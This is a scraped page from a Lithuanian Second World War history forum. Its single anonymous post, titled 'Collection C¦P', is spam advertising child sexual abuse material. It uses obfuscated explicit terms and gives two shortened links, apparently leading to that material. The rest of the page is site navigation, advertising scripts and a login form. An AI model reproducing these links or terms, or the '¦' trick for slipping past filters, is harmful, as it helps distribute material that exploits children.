			<img class="td-retina-data lazyload" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w276.png" decoding="async" /><noscript><img class="td-retina-data" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w276.png" alt="APKASAI.LT" title="APKASAI.LT" data-eio="l" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" decoding="async" /><noscript><img class="td-retina-data" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" alt="APKASAI.LT" title="APKASAI.LT" data-eio="l" /></noscript>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6357"><a href="https://apkasai.lt/category/technika-ir-ginklai/">Technika ir ginklai</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6358"><a href="https://apkasai.lt/category/asmenybes/">Asmenybės</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6359"><a href="https://apkasai.lt/category/kariniai-veiksmai/">Kariniai veiksmai</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6360"><a href="https://apkasai.lt/category/neitiketinos-istorijos/">Neįtikėtinos istorijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6361"><a href="https://apkasai.lt/category/ivairenybes/">Įvairenybės</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6362"><a href="https://apkasai.lt/category/gyva-istorija/">Gyva istorija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6268"><a href="https://apkasai.lt/apie-mus/"><span style="color:#6c782e">Apie</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6355"><a href="http://apkasai.lt/forumas/">Forumas</a></li>
<li class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6394"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6395"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://apkasai.lt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Paieška" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload"  data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" width="277" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" decoding="async" /><noscript><img class="td-retina-data"  data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" alt="APKASAI.LT" title="APKASAI.LT" width="277" data-eio="l" /></noscript>
			<span class="td-visual-hidden">Apkasai.lt</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            

	<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
		<div class="td-container">
			<div class="td-pb-row">
										<div class="td-pb-span8 td-main-content">
							<div class="td-ss-main-content">
																		<h1 class="entry-title td-page-title">
											<a href="https://apkasai.lt/forumas/tema/collection-c%c2%a6p/" rel="bookmark" title="Collection C¦P">Collection C¦P</a>
										</h1>
										
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="https://apkasai.lt" class="bbp-breadcrumb-home">Home</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://apkasai.lt/forumas/" class="bbp-breadcrumb-root">Forumai</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/" class="bbp-breadcrumb-forum">Antrasis pasaulinis karas Lietuvoje</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/karo-pedsakai/" class="bbp-breadcrumb-forum">Karo pėdsakai</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <span class="bbp-breadcrumb-current">Collection C¦P</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Žymos:&nbsp;<a href="https://apkasai.lt/forumas/topic-tag/collection-c%c2%a6p/" rel="tag">Collection C¦P</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">This topic has 0 atsakymų, 1 dalyvis, and was last updated <a href="https://apkasai.lt/forumas/tema/collection-c%c2%a6p/" title="Collection C¦P">prieš 2 metai  9 mėnesiai</a> by <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Rodomas 1 įrašas (viso: 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-7014-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Autorius</div><!-- .bbp-reply-author -->
		<div class="bbp-reply-content">Įrašai</div><!-- .bbp-reply-content -->
	</li><!-- .bbp-header -->

	<li class="bbp-body">

		
			
				
<div id="post-7014" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">2023 14 balandžio @ 2:40</span>

		
		<a href="https://apkasai.lt/forumas/tema/collection-c%c2%a6p/#post-7014" class="bbp-reply-permalink">#7014</a>

		
		<span class="bbp-admin-links"></span>
		
	</div><!-- .bbp-meta -->
</div><!-- #post-7014 -->

<div class="loop-item-0 user-id-1946 bbp-parent-forum-6293 bbp-parent-topic-6297 bbp-reply-position-1 odd  post-7014 topic type-topic status-publish topic-tag-collection-cp post">
	<div class="bbp-reply-author">

		
		<span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-80 photo avatar-default lazyload" height='80' width='80' data-src="https://secure.gravatar.com/avatar/?s=80&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=160&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span><div class="bbp-author-role">Neaktyvus</div>
		
		
	</div><!-- .bbp-reply-author -->

	<div class="bbp-reply-content">

		
		<p>Loli¦ta Girls Fu¦ck </p>
<p>Collection C¦P </p>
<p>xref.ws/QXpRpB </p>
<p>bre.is/gfox9Qaa </p>
<p>¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦</p>

		
	</div><!-- .bbp-reply-content -->
</div><!-- .reply -->

			
		
	</li><!-- .bbp-body -->

	<li class="bbp-footer">
		<div class="bbp-reply-author">Autorius</div>
		<div class="bbp-reply-content">Įrašai</div><!-- .bbp-reply-content -->
	</li><!-- .bbp-footer -->
</ul><!-- #topic-7014-replies -->


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Rodomas 1 įrašas (viso: 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-7014" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Prisijunkite, jei norite atsakyti į šią temą.</li>
			</ul>
		</div>

		
			
<form method="post" action="https://apkasai.lt/prisijungti/" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Prisijungti</legend>

		<div class="bbp-username">
			<label for="user_login">Vartotojo vardas: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
		</div>

		<div class="bbp-password">
			<label for="user_pass">Slaptažodis: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
			<label for="rememberme">Prisiminti duomenis</label>
		</div>

		
		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Prisijungti</button>

			
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://apkasai.lt/forumas/tema/collection-c%C2%A6p/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="6f951e4c8f" /><input type="hidden" name="_wp_http_referer" value="/forumas/tema/collection-c%C2%A6p/" />
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
							</div>
						</div>
						<div class="td-pb-span4 td-main-sidebar">
							<div class="td-ss-main-sidebar">
								<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Apkasai.lt &#8211; svetainė apie Antrojo pasaulinio karo istorijos skeveldras. Klausimus dėl reklamos ar straipsnių perpublikavimo bei temų pasiūlymus siųskite <a href="mailto:info@nodum.lt">info@nodum.lt</a></p>
</div>
		</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_1_6970fe6165b20_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_6970fe6165b20_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6970fe6165b20_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_2_6970fe6165e3a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_2_6970fe6165e3a" ><script>var block_td_uid_2_6970fe6165e3a = new tdBlock();
block_td_uid_2_6970fe6165e3a.id = "td_uid_2_6970fe6165e3a";
block_td_uid_2_6970fe6165e3a.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_6970fe6165e3a_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_6970fe6165e3a_rand","tdc_css_class_style":"td_uid_2_6970fe6165e3a_rand_style"}';
block_td_uid_2_6970fe6165e3a.td_column_number = "1";
block_td_uid_2_6970fe6165e3a.block_type = "td_block_9";
block_td_uid_2_6970fe6165e3a.post_count = "5";
block_td_uid_2_6970fe6165e3a.found_posts = "14";
block_td_uid_2_6970fe6165e3a.header_color = "#";
block_td_uid_2_6970fe6165e3a.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970fe6165e3a.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_2_6970fe6165e3a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_2_6970fe6165e3a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/7-idomus-faktai-apie-valentine-tanka/" rel="bookmark" title="7 įdomūs faktai apie Valentine tanką &#8211; tanko vadas-užtaisinėtojas?">7 įdomūs faktai apie Valentine tanką &#8211; tanko vadas-užtaisinėtojas?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-14T22:14:47+00:00" >2021 14 vasario</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/7-idomus-faktai-apie-valentine-tanka/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/elnias-povandeniniame-laive-trident/" rel="bookmark" title="Kaip pačiame karo sūkuryje britų povandeniniame laive gyveno elnias?">Kaip pačiame karo sūkuryje britų povandeniniame laive gyveno elnias?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/neitiketinos-istorijos/" class="td-post-category">Neįtikėtinos istorijos</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-14T21:19:27+00:00" >2019 14 lapkričio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/elnias-povandeniniame-laive-trident/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-2dalis/" rel="bookmark" title="1943 metų orlaivių atpažinimo testas – atskrenda priešas ar draugas? (2 dalis)">1943 metų orlaivių atpažinimo testas – atskrenda priešas ar draugas? (2 dalis)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/ivairenybes/" class="td-post-category">Įvairenybės</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-06T14:30:30+00:00" >2019 6 gruodžio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-2dalis/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/marilyn-monroe-karjeros-pradzia/" rel="bookmark" title="Ar žinojote, kad Marilyn Monroe karjera prasidėjo karinių dronų gamykloje?">Ar žinojote, kad Marilyn Monroe karjera prasidėjo karinių dronų gamykloje?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/asmenybes/" class="td-post-category">Asmenybės</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-08T02:27:09+00:00" >2020 8 kovo</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/marilyn-monroe-karjeros-pradzia/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/supersunkusis-tankas-t28/" rel="bookmark" title="Kodėl supersunkusis T28 taip ir nepasiekė mūšio lauko?">Kodėl supersunkusis T28 taip ir nepasiekė mūšio lauko?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-24T13:26:33+00:00" >2020 24 birželio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/supersunkusis-tankas-t28/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970fe6165e3a" data-td_block_id="td_uid_2_6970fe6165e3a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970fe6165e3a" data-td_block_id="td_uid_2_6970fe6165e3a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_6970fe6167a88_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_6970fe6167a88_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6970fe6167a88_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_4_6970fe6167c2f_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_6970fe6167c2f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_6970fe6167c2f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

							</div>
						</div>
									</div> <!-- /.td-pb-row -->
		</div> <!-- /.td-container -->
	</div>
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h4 class="block-title"><span>Apie Nodum</h4>
<p style="font-size: 16px;
    font-weight: 100;">Apkasai.lt - svetainė apie įdomias, mažai girdėtas Antrojo pasaulinio karo ginkluotę, asmenybes, neįtikėtinas istorijas ir visą kitą, kas yra per smulku, kad patektų į istorijos vadovėlius ir rimtas knygas.

Turite ką papasakoti? Susisiekite su mumis per mūsų <strong><a href="https://www.facebook.com/ApkasaiLT/">Facebook puslapį</a>, <a href="mailto:info@nodum.lt">el. paštu</a></strong> arba parašykite forume.</p>
<br>
<img src="[data-uri]" alt="apkasai.lt" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" decoding="async" class="lazyload"><noscript><img src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" alt="apkasai.lt" data-eio="l"></noscript></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_fbw_id"><div class="fb_loader" style="text-align: center !important;"><img src="[data-uri]" alt="Facebook Pagelike Widget" data-src="https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/loader.gif" decoding="async" class="lazyload" /><noscript><img src="https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" data-eio="l" /></noscript></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/ApkasaiLT/ " data-width="500" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="" hide_cta="false" data-tabs="" data-lazy="false"></div></aside>        <!-- A WordPress plugin developed by Milap Patel -->
                </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Nodum.lt | Visos teisės saugomos | Sprendimas: <a href="https://sbyte.lt/" style="color:#6c782e;">Sbyte.lt</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6970fe6168021
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-block-title-wrap {
    display: none !important;
}
.sf-menu > li > a {
    padding: 0 10px !important;
}
.widget_recent_entries li a {
    font-weight: 100 !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    text-transform: none !important;
}


</style>

<script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=693' id='eio-lazy-load-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.9' id='bbpress-editor-js'></script>
<script type='text/javascript' id='bbpress-engagements-js-extra'>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"7014","bbp_ajaxurl":"https:\/\/apkasai.lt\/forumas\/tema\/collection-c%C2%A6p\/?bbp-ajax=true","generic_ajax_error":"Ka\u017ekas blogai. Perkraukite puslap\u012f ir pabandykite i\u0161 naujo."};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.9' id='bbpress-engagements-js'></script>
<script type='text/javascript' id='theme-my-login-js-extra'>
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.5' id='theme-my-login-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/apkasai.lt\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"b2e68cf6b9","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
